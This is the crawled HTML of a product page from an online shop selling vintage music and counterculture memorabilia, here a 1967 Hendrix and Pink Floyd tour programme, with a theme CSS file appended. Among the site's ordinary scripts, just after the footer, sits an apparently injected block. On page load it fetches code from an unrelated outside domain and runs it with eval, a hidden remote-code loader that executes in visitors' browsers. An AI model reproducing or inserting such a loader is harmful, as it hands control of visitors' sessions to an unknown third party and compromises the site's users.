<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->	
		</section>
	<!-- /section -->
	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"POPT Shop","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Posters","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/posters\/"}},{"@type":"ListItem","position":4,"item":{"name":"Psychedelic","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/posters\/psychedelic\/"}},{"@type":"ListItem","position":5,"item":{"name":"1967 Hendrix Syd Floyd The Move + UK Tour programme","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/1967-hendrix-syd-floyd-the-move-uk-tour-programme\/"}}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="Enquiry for 1967 Hendrix Syd Floyd The Move + UK Tour programme" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row">
				<input type="hidden" name="wdm_product_name" value="1967 Hendrix Syd Floyd The Move + UK Tour programme" />
				<input type="hidden" name="wdm_product_id" value="1060" />
				<input type="hidden" name="author_email" id="author_email" value="psyfi67@me.com" />
				<input type="text" id="contact-name" class="contact-input ptl" name="wdm_customer_name" value="" placeholder=" " />
				<label for="contact-name">* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-email" class="contact-input ptl" name="wdm_customer_email" value="" placeholder="" />
				<label for="contact-email">* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-subject" class="contact-input ptl" name="wdm_subject" value="" placeholder="" />
				<label for="contact-subject">Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id="contact-message" class="contact-input ptl" name="wdm_enquiry" cols="40" rows="2" style="resize:none" placeholder=""></textarea>
				<label class="textarea-label" for="contact-message">* Enquiry</label>
			</div>
						<div class="wdm-pef-send-copy">
				<label class="contact-cc">
					<input type="checkbox" id="contact-cc" name="cc" value="1" />
					Send me a copy				</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type="submit" class="contact-send contact-button button alt">Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="2a3c95d803" /><input type="hidden" name="_wp_http_referer" value="/popt-shop/1967-hendrix-syd-floyd-the-move-uk-tour-programme/" />					</form>

		<!-- preload the images -->    
		<div id="loading" style="display: none;">
			<div id="send_mail">
				<p>Sending...</p>
				<img src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" alt="" />
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
			</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.2.5.2" id="wdm-validate-js"></script>
<script type="text/javascript" id="wdm-contact-js-extra">
/* <![CDATA[ */
var object_name = {"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","product_name":"1967 Hendrix Syd Floyd The Move + UK Tour programme","wdm_customer_name":"Name is required.","wdm_customer_name_invalid":"Please enter a valid name (letters, spaces, apostrophes, hyphens).","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
//# sourceURL=wdm-contact-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.2.5.2" id="wdm-contact-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1
body_size: 3160
content:
/* MENUs* /
 /* HEADER nav */
.deskmenuwrap {
	display:none;
}
.menu-link {
	color: #2b2e32;
	z-index: 999;
}
.menu-link-cont {
    padding: 0.3rem 0.8rem 0 0;
    font-size: 1rem;
    z-index: 9999;
}
.menu-link.active { 
	z-index:1010;
}
.menu {
	display: block;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
	clear: none;
	top: 0em; height: 0; 
	overflow: hidden;
}  
.menu.active {
	position:absolute;
	display:block;
	top: 6rem;
	z-index:1000;
	width: 100%;
	text-indent:0px;
	overflow: inherit;
}
.menu.active ul {
	background-color: rgb(200, 230, 232);
	text-align:center;
	padding: 0;
	display: table;
}
.menu.active ul li {
	width:100%;
	line-height: 5rem;
	font-weight: 600;
	border-bottom: 1px solid white;
	list-style-type: none;
	font-size:1.8rem;
	padding: 0rem;
	line-height: 2rem;
	}
.menu.active ul li a {
	display: block;
	color: #653a3a;
	color: rgba(255,255,255,0);
}
.menu.active ul li a:hover {
	color: black;
} 

.menu.active ul li.topmenu_history,
.menu.active ul li.topmenu_shop,  
.menu.active ul li.topmenu_info, 
.menu.active ul li.topmenu_contact,  
.menu.active ul li.topmenu_blog {height: 4rem;padding: 3rem;} 


	.menu ul li.topmenu_history,
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    background-repeat: no-repeat;
    background-position: center center;
    margin: 0 0.25rem;
    color: rgba(255,255,255,0);
    padding: 0;
    height: 2.25rem;
} 
	.menu ul li.topmenu_history a,
	.menu ul li.topmenu_shop a, 
	.menu ul li.topmenu_info a,
	.menu ul li.topmenu_contact a, 
	.menu ul li.topmenu_blog a {
    width: 100%;
    display: block;
    height: 3rem;
    body.home {background-color: black;} .content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden; } #page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center; }
    img.block             {                 display: block;             }                    /* Bounce In */ .hvr-bounce-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s; } .hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36); }                           @keyframes zoom-effect {  0%   {
    transform: scale(1);}  100% {
    transform: scale(1.5);}   }   .piggy{
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .hand {
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .submarine {
    animation: bounce 0.5s infinite alternate;
    -webkit-animation: bounce 0.5s infinite alternate;   } .submarine-wiggle {
    animation: wiggle 0.5s infinite alternate;
    -webkit-animation: wiggle 0.5s infinite alternate;   } @keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } } @-webkit-keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } }   @keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        }    } @-webkit-keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        } }   #wrapper{    } .imagezoom{
    z-index: -100;
    min-height: 100%;
    min-width: 100%;
    animation-name: zoom-effect;
    animation-duration: 1.5s;
    animation-timing-function: linear;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
    opacity: 0.4; }                                 #background_night, #background_day     {
    /* transition: all .5s; */
    background-size: cover;
    width: 100%;
    height:100%;
    position: absolute;
    z-index: -2;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;       }
    img.block             {  display: block;  }  .gif {
    position: absolute;  }     #shop_door {
    z-index: 0;
    /* bottom: 0px; */
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 100%;
    /* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
    -moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
    /* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */ }  #black_out {
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 88%;
    background-color: rgba(0,0,0,1);
    opacity: 0.3;  }  #right {
    z-index: 13;
    background-color: transparent;
    position: fixed;
    right: -20%;
    top: 27%;
    width: 10rem;  }  #middlefront {
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%;
    margin-left: -150px;
    font-size: 1rem;
    line-height: 1rem;
    height: 37%; } #middlefront
    a {  display: inline-block;
    width: 60px;
    text-indent: -20000px; } #middlefront
    img {;} #bottom-right {
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%; } #bottom-right
    img {;} #bottom-left {
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none; } #bottom-left
    img {width: 50%;} .war_is_over {
    z-index: 10;
    background-color: transparent;
    position: fixed;
    left: 93px;
    pointer-events: none; } #submarine {
    left: -28%; } #dalek {
    right: 2px;
    top: 66%;
    position: absolute;
    z-index: 11;
    width:110px;}  .piggy {}  .mekon {}  #mekon {
    right: 35%;
    top: 15%;
